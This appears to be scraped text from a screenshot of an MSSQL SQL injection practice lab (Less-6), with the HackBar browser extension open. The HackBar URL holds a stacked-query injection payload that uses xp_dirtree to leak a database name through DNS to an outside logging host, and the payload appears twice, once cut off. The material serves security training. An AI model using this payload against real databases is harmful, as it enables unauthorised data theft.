 192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select name from master.dbo.sysdatabases where dbid=1 );exec('master..xp_dirtree "/
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select name from master.dbo.sysdatabases where dbid=1 );exec('master..xp_dirtree "//' %2b @a %2b '.han.9rq9q9.ceye.io/a" ')
Post data Referer User Agent Cookies Clear All